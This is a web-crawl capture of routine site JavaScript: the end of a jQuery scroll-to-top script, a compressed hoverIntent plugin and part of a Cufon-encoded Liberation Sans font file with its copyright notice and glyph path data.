	mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body')
	mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>').css({position:mainobj.cssfixedsupport?'fixed':'absolute',bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:'pointer'}).attr({title:'Scroll Back to Top'}).click(function(){mainobj.scrollup();return false}).appendTo('body')
	if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
	mainobj.$control.css({width:mainobj.$control.width()})
	mainobj.togglecontrol()
	$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup()
	return false})
	$(window).bind('scroll resize',function(e){mainobj.togglecontrol()})})}}	
	$(function() { scrolltotop.init() });
	
/* ========================================================== 
	(16) Hover Intent - Compressed File
============================================================ */

(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/LiberationSans.font.js
body_size: 34130
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data `2007 Ascender Corporation. All rights reserved.
 * 
 * Trademark:
 * Liberation is a trademark of Red Hat, Inc. registered in U.S. Patent and
 * Trademark Office and certain other jurisdictions.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Designer:
 * Steve Matteson
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://www.ascendercorp.com/liberation.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0","w":131,"k":{"\u044f":4,"\u0441":8,"\u043e":8,"\u043b":8,"\u0437":4,"\u0435":8,"\u0434":16,"\u0430":8,".":44,",":44}},{"d":"18,-231r18,0r0,17r-18,0r0,-17xm54,-231r19,0r0,17r-19,0r0,-17xm91,-231r18,0r0,17r-18,0r0,-17xm127,-231r19,0r0,17r-19,0r0,-17xm164,-231r18,0r0,17r-18,0r0,-17xm200,-231r19,0r0,17r-19,0r0,-17xm0,-197r18,0r0,17r-18,0r0,-17xm36,-197r18,0r0,17r-18,0r0,-17xm73,-197r18,0r0,17r-18,0r0,-17xm109,-197r18,0r0,17r-18,0r0,-17xm146,-197r18,0r0,17r-18,0r0,-17xm182,-197r18,0r0,17r-18,0r0,-17xm18,-163r18,0r0,17r-18,0r0,-17xm54,-163r19,0r0,17r-19,0r0,-17xm91,-163r18,0r0,17r-18,0r0,-17xm127,-163r19,0r0,17r-19,0r0,-17xm164,-163r18,0r0,17r-18,0r0,-17xm200,-163r19,0r0,17r-19,0r0,-17xm0,-129r18,0r0,17r-18,0r0,-17xm36,-129r18,0r0,17r-18,0r0,-17xm73,-129r18,0r0,17r-18,0r0,-17xm109,-129r18,0r0,17r-18,0r0,-17xm146,-129r18,0r0,17r-18,0r0,-17xm182,-129r18,0r0,17r-18,0r0,-17xm18,-95r18,0r0,17r-18,0r0,-17xm54,-95r19,0r0,17r-19,0r0,-17xm91,-95r18,0r0,17r-18,0r0,-17xm127,-95r19,0r0,17r-19,0r0,-17xm164,-95r18,0r0,17r-18,0r0,-17xm200,-95r19,0r0,17r-19,0r0,-17xm0,-61r18,0r0,17r-18,0r0,-17xm73,-61r18,0r0,17r-18,0r0,-17xm109,-61r18,0r0,17r-18,0r0,-17xm146,-61r18,0r0,17r-18,0r0,-17xm182,-61r18,0r0,17r-18,0r0,-17xm36,-61r18,0r0,17r-18,0r0,-17xm200,-27r19,0r0,17r-19,0r0,-17xm164,-27r18,0r0,17r-18,0r0,-17xm127,-27r19,0r0,17r-19,0r0,-17xm91,-27r18,0r0,17r-18,0r0,-17xm54,-27r19,0r0,17r-19,0r0,-17xm18,-27r18,0r0,17r-18,0r0,-17xm0,7r18,0r0,17r-18,0r0,-17xm36,7r18,0r0,17r-18,0r0,-17xm73,7r18,0r0,17r-18,0r0,-17xm109,7r18,0r0,17r-18,0r0,-17xm146,7r18,0r0,17r-18,0r0,-17xm182,7r18,0r0,17r-18,0r0,-17xm200,41r19,0r0,17r-19,0r0,-17xm164,41r18,0r0,17r-18,0r0,-17xm127,41r19,0r0,17r-19,0r0,-17xm91,41r18,0r0,17r-18,0r0,-17xm54,41r19,0r0,17r-19,0r0,-17xm18,41r18,0r0,17r-18,0r0,-17xm0,75r18,0r0,17r-18,0r0,-17xm36,75r18,0r0,17r-18,0r0,-17xm73,75r18,0r0,17r-18,0r0,-17xm109,75r18,0r0,17r-18,0r0,-17xm146,75r18,0r0,17r-18,0r0,-17xm182,75r18,0r0,17r-18,0r0,-17xm0,-265r18,0r0,17r-18,0r0,-17xm36,-265r18,0r0,17r-18,0r0,-17xm73,-265r18,0r0,17r-18,0r0,-17xm109,-265r18,0r0,17r-18,0r0,-17xm146,-265r18,0r0,17r-18,0r0,-17xm182,-265r18,0r0,17r-18,0r0,-17xm18,-299r18,0r0,17r-18,0r0,-17xm54,-299r19,0r0,17r-19,0r0,-17xm91,-299r18,0r0,17r-18,0r0,-17xm127,-299r19,0r0,17r-19,0r0,-17xm164,-299r18,0r0,17r-18,0r0,-17xm200,-299r19,0r0,17r-19,0r0,-17xm237,-231r18,0r0,17r-18,0r0,-17xm219,-197r18,0r0,17r-18,0r0,-17xm237,-163r18,0r0,17r-18,0r0,-17xm219,-129r18,0r0,17r-18,0r0,-17xm237,-95r18,0r0,17r-18,0r0,-17xm219,-61r18,0r0,17r-18,0r0,-17xm237,-27r18,0r0,17r-18,0r0,-17xm219,7r18,0r0,17r-18,0r0,-17xm237,41r18,0r0,17r-18,0r0,-17xm219,75r18,0r0,17r-18,0r0,-17xm219,-265r18,0r0,17r-18,0r0,-17xm237,-299r18,0r0,17r-18,0r0,-17","w":255},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm188,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":240},{"d":"128,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"19,0r0,-28r95,-102r-92,-89r0,-29r176,0r0,28r-138,0r80,78r0,22r-86,93r154,0r0,27r-189,0","w":222,"k":{"\u03c4":17,"\u03c0":17}},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-15,26,-33,50,-50,74r49,0xm90,0r-26,0r155,-248r25,0xm86,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":300},{"d":"111,-209v0,50,-58,54,-76,90r78,0r0,20r-105,0r-1,-18v15,-40,70,-45,80,-90v-1,-15,-9,-25,-26,-24v-17,0,-27,9,-29,25r-23,-2v5,-26,22,-42,53,-42v30,0,49,14,49,41","w":119},{"d":"195,-325v8,67,-111,74,-126,20v-2,-7,-3,-13,-3,-20r29,0v2,22,12,35,35,35v23,0,35,-12,36,-35r29,0xm30,0r0,-248r30,0r-2,211r132,-211r39,0r0,248r-30,0r1,-209r-130,209r-40,0","w":258},{"d":"286,-210r0,215r-216,-108","w":356},{"d":"181,-161v11,16,11,39,14,66v9,87,-81,123,-140,81r-18,21r-29,0r32,-38v-10,-16,-13,-38,-15,-64v-8,-91,81,-121,141,-83r16,-18r30,0xm109,-20v57,4,58,-63,49,-114r-85,99v7,11,20,15,36,15xm111,-170v-56,-3,-57,65,-48,113r85,-99v-8,-10,-20,-13,-37,-14","w":219},{"d":"161,17v1,27,0,47,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"94,-120v-9,3,-20,7,-31,7r0,113r-33,0r0,-248r33,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0v-23,32,-58,90,-81,112r90,136r-39,0","w":209,"k":{"\u0424":12,"\u0423":-4,"\u0421":4,"\u041e":4,"\u0417":4}},{"d":"220,-194v63,1,86,42,84,106r-134,0v0,40,13,67,51,68v27,1,43,-12,50,-29r28,8v-11,29,-37,44,-78,45v-38,0,-62,-16,-74,-46v-14,27,-36,45,-76,46v-37,0,-59,-20,-59,-57v-1,-64,63,-63,126,-63v3,-35,-8,-55,-41,-54v-25,0,-41,8,-44,31r-33,-3v1,-59,111,-68,139,-27v13,-16,34,-24,61,-25xm78,-20v42,-2,63,-28,60,-74v-43,2,-94,-4,-94,41v0,20,13,33,34,33xm271,-113v7,-60,-75,-77,-95,-28v-3,7,-5,17,-5,28r100,0xm134,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":320},{"d":"160,-315v12,16,30,27,40,46v-30,3,-38,-16,-57,-24v-20,8,-29,27,-60,24v10,-20,29,-29,42,-46r35,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm104,-231r0,-30r32,0r0,30r-32,0xm71,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":159},{"d":"108,-28v-47,0,-79,-33,-79,-80v0,-47,31,-79,79,-79v48,0,80,31,80,79v0,49,-33,80,-80,80xm108,-172v-38,0,-64,26,-64,64v0,39,25,64,64,64v39,0,65,-25,65,-64v0,-39,-26,-64,-65,-64","w":217},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0xm109,-121r0,-30r32,0r0,30r-32,0"},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29","w":119,"k":{"\u2019":-13,".":20,",":20}},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm76,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"109,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"112,-120r0,70r-26,0r0,-70r-75,0r0,-25r75,0r0,-69r26,0r0,69r74,0r0,25r-74,0xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"24,0r0,-261r32,0r0,261r-32,0xm84,-121r0,-30r32,0r0,30r-32,0","w":120},{"d":"45,-52v0,51,76,30,90,4r19,17v-26,44,-145,54,-142,-21v1,-29,19,-44,47,-47v-24,-4,-41,-17,-41,-44v0,-64,108,-64,131,-18r-23,15v-11,-27,-76,-37,-76,4v0,30,32,30,63,31r0,23v-34,0,-68,2,-68,36","w":160},{"d":"127,-158v59,-18,151,-21,151,53r0,105r-33,0v-6,-58,23,-146,-46,-142v-25,2,-51,4,-72,9r0,133r-34,0r0,-220r-85,0r0,-28r212,0r0,28r-93,0r0,62","w":307},{"d":"198,-143v74,-2,147,-2,147,70v0,85,-97,74,-181,73r0,-115r-101,0r0,115r-33,0r0,-248r33,0r0,105r101,0r0,-105r34,0r0,105xm198,-27v52,0,113,9,113,-45v0,-52,-61,-44,-113,-44r0,89","w":363,"k":{"\u2019":24}},{"d":"5,-191v65,-17,68,57,94,96r46,-95r33,0r-65,122r72,143r-34,0r-56,-117r-58,117r-33,0r77,-145v-18,-32,-31,-69,-53,-97v-4,-3,-12,-2,-17,-1","w":188,"k":{"\u03ce":10,"\u03cc":10,"\u03c9":10,"\u03c6":10,"\u03c3":10,"\u03c2":10,"\u03bf":10,"\u03b6":10,"\u03b4":10,"\u03b1":10,"\u03ac":10}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm148,-217r-96,0r0,-23r96,0r0,23"},{"d":"297,-111r0,-109r-44,109r-19,0r-42,-109r0,109r-23,0r0,-137r34,0r42,107r42,-107r32,0r0,137r-22,0xm101,-228r0,117r-23,0r0,-117r-45,0r0,-20r114,0r0,20r-46,0","w":360},{"d":"190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"140,-139v13,36,65,36,65,87v0,58,-68,64,-113,47r0,-29v22,14,87,23,83,-17v-4,-47,-80,-39,-61,-102v7,-22,36,-25,36,-53v0,-21,-19,-30,-43,-30v-36,0,-51,20,-50,57r0,179r-32,0r0,-181v0,-54,29,-79,82,-80v41,0,71,15,73,52v3,39,-32,43,-40,70","w":219},{"d":"146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174","w":255},{"d":"138,0r-27,0r-57,-167v3,53,2,111,2,167r-31,0r0,-190r49,0v16,56,39,106,51,166v11,-61,34,-110,50,-166r48,0r0,190r-31,0r2,-168","w":247,"k":{"\u0443":-4,"\u0437":4,"\u0431":4}},{"d":"158,-156r-14,65r45,0r0,19r-49,0r-16,72r-19,0r15,-72r-64,0r-15,72r-19,0r15,-72r-35,0r0,-19r39,0r14,-65r-44,0r0,-19r48,0r15,-71r20,0r-16,71r64,0r16,-71r19,0r-16,71r37,0r0,19r-40,0xm75,-156r-14,65r63,0r14,-65r-63,0"},{"d":"277,0r0,-38r34,0r0,38r-34,0xm163,0r0,-38r34,0r0,38r-34,0xm49,0r0,-38r34,0r0,38r-34,0","w":360},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm30,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":79},{"d":"115,-194v55,1,70,41,70,98v0,57,-16,98,-70,100v-31,0,-49,-13,-60,-34r1,105r-32,0r-1,-265r31,0r2,30v10,-21,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73","k":{"\u044f":4,"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":12,"\u0437":4,"\u0434":8}},{"d":"117,-194v44,0,60,24,60,67r0,202r-32,0r0,-196v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0v-2,-63,6,-137,-6,-190r30,0v3,10,4,22,7,32v11,-22,29,-35,61,-36xm104,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57"},{"d":"34,0r0,-190r32,0r0,190r-32,0xm60,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm119,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"0,-79r0,-24r360,0r0,24r-360,0","w":360},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75","k":{"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":8,"\u0437":4,"\u0436":4,"\u0434":8}},{"d":"64,-156v23,0,44,21,43,44v-1,27,-18,44,-43,44v-23,0,-44,-17,-44,-44v0,-24,21,-44,44,-44xm64,-82v16,0,30,-14,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,16,14,30,30,30","w":127},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u2014":8,"\u044f":24,"\u044e":20,"\u044c":20,"\u044b":20,"\u0443":24,"\u0440":20,"\u043e":24,"\u043d":20,"\u043c":20,"\u043b":20,"\u0438":20,"\u0435":24,"\u0434":24,"\u0432":20,"\u0430":20,"\u042f":12,"\u0421":16,"\u041e":20,"\u041c":8,"\u041b":20,"\u0417":8,"\u0414":24,"\u0410":24,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm12,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0","w":100},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240,"k":{"\u0443":8,"\u043e":4,"\u042d":12,"\u0424":12,"\u0421":12,"\u041e":12,"\u0417":8}},{"d":"57,-249v67,-34,121,21,110,101v-10,75,-23,153,-99,153v-40,0,-58,-27,-58,-68v0,-58,22,-110,81,-113v25,-1,35,16,44,32v13,-65,-29,-117,-84,-79xm43,-63v-3,33,28,59,52,35v20,-20,32,-55,36,-92v-5,-18,-14,-35,-35,-35v-42,0,-48,50,-53,92","w":177},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm58,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm107,-283r0,-30r32,0r0,30r-32,0","w":240},{"d":"63,-203v79,-2,158,-5,158,74v0,77,-76,82,-158,77r0,52r-33,0r0,-248r33,0r0,45xm63,-77v58,0,124,9,124,-51v0,-59,-66,-50,-124,-50r0,101","w":240},{"d":"23,-257v46,-16,66,21,79,56r75,201r-34,0r-47,-139v-18,48,-40,93,-61,139r-33,0r79,-170v-12,-25,-14,-73,-52,-64","w":180,"k":{"\u03ce":5,"\u03cd":9,"\u03cc":5,"\u03c9":5,"\u03c6":7,"\u03c5":9,"\u03c3":5,"\u03c2":8,"\u03bf":5,"\u03be":5,"\u03b4":5,"\u03b1":5,"\u03ac":5}},{"d":"173,-56v0,67,-81,56,-148,56r0,-190r32,0r0,80v58,-2,117,-2,116,54xm139,-56v0,-39,-44,-31,-82,-32r0,66v39,0,82,6,82,-34","w":187,"k":{"\u0447":24,"\u0442":28}},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm120,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51"},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v93,0,53,129,60,211v4,40,-23,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-133v2,-32,-8,-49,-39,-48"},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm148,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":259},{"d":"154,-217v63,-1,99,29,99,88v0,59,-35,93,-99,91r0,40r-34,0r0,-40v-64,1,-99,-31,-99,-91v0,-60,36,-90,99,-88r0,-32r34,0r0,32xm154,-62v44,0,65,-24,65,-67v0,-43,-22,-64,-65,-64r0,131xm120,-193v-43,-1,-67,20,-66,64v0,43,22,67,66,67r0,-131","w":273,"k":{"\u043b":12,"\u042f":12,"\u0427":8,"\u0423":16,"\u0422":20,"\u041b":12,"\u0414":12,"\u0410":8}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180,"k":{"\u03ce":4,"\u03cc":4,"\u03c9":4,"\u03c6":4,"\u03c3":4,"\u03c2":4,"\u03bf":4,"\u03be":4,"\u03b8":4,"\u03b6":4,"\u03b4":4,"\u03b1":4,"\u03ac":4}},{"d":"13,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u2014":8,"\u044f":20,"\u044e":16,"\u044c":16,"\u044b":16,"\u0449":16,"\u0445":16,"\u0443":20,"\u0441":20,"\u0440":20,"\u043f":16,"\u043e":28,"\u043c":16,"\u043b":16,"\u043a":16,"\u0438":16,"\u0435":20,"\u0432":16,"\u0430":16,"\u042f":8,"\u0424":12,"\u041e":16,"\u041b":8,"\u0417":4,"\u0416":-4,"\u0414":12,"\u0410":12,"\u00bb":16,"\u00ab":16,".":40,",":40}},{"d":"68,-36v1,33,-1,63,-14,82r-22,0v9,-13,17,-26,17,-46r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"57,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm5,-216r0,-31r26,0r0,31r-26,0xm88,-216r0,-31r26,0r0,31r-26,0","w":119},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240,"k":{"\u0441":4,"\u0417":8}},{"d":"143,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"-5,77r0,-23r209,0r0,23r-209,0xm-5,39r0,-23r209,0r0,23r-209,0","w":198},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm131,-326v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm107,-284v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":259},{"d":"175,-194v59,1,80,36,80,99v0,62,-25,99,-81,99v-54,0,-76,-36,-78,-91r-39,0r0,87r-32,0r0,-190r32,0r0,80r39,0v4,-56,30,-84,79,-84xm174,-20v42,1,48,-34,48,-75v0,-42,-6,-75,-46,-75v-41,-1,-47,34,-47,75v0,41,6,74,45,75","w":270,"k":{"\u0447":8,"\u0445":4,"\u0442":8,"\u043c":4,"\u043b":8,"\u0436":4,"\u0434":8}},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180,"k":{"\u0447":8,"\u0444":4,"\u0442":4,"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4,"\u0431":4,"\u0430":4}},{"d":"101,-21v69,0,42,-103,47,-169r32,0r1,190r-29,0v-2,-10,0,-24,-3,-33v-7,37,-74,51,-93,15r0,87r-32,0r0,-259r32,0v7,65,-25,169,45,169","w":207},{"d":"184,-210v59,0,106,44,107,107v2,58,-49,108,-107,108v-58,0,-109,-50,-108,-108v1,-63,49,-107,108,-107xm184,-11v49,0,91,-43,91,-92v0,-49,-41,-92,-91,-92v-50,0,-92,43,-92,92v0,49,43,92,92,92xm143,-139v7,0,13,7,13,14v0,7,-6,14,-13,14v-7,1,-14,-7,-14,-14v0,-7,7,-15,14,-14xm225,-139v7,0,13,7,13,14v0,7,-6,14,-13,14v-7,1,-14,-7,-14,-14v0,-7,7,-15,14,-14xm144,-74v16,32,63,32,79,0r10,6v-18,46,-83,40,-99,0","w":367},{"d":"56,-190r-2,153r88,-153r34,0r0,190r-30,0r2,-153r-89,153r-34,0r0,-190r31,0","w":201},{"d":"143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm101,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm77,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23"},{"d":"179,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,28,70,27,76,0r20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"61,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"156,-87v-4,1,-15,3,-20,3r0,84r-31,0r0,-84v-5,0,-16,-2,-20,-3r-49,87r-35,0r62,-104v-22,-24,-40,-59,-60,-86r33,0r50,76v5,5,9,7,19,7r0,-83r31,0r0,83v27,-1,31,-21,43,-41r26,-42r33,0r-60,86r62,104r-36,0","w":240,"k":{"\u044a":-8,"\u0447":4,"\u0443":-4,"\u0431":-4}},{"d":"120,-283v42,0,56,53,24,70r95,213r-34,0r-28,-65r-113,0r-28,65r-35,0r96,-213v-32,-15,-19,-70,23,-70xm167,-89r-47,-111v-13,39,-30,75,-46,111r93,0xm119,-223v14,-1,25,-8,25,-22v0,-13,-11,-21,-24,-21v-12,0,-24,6,-23,21v0,14,8,22,22,22xm100,-291v9,-16,27,-22,39,-35r36,0r0,4v-25,10,-38,33,-75,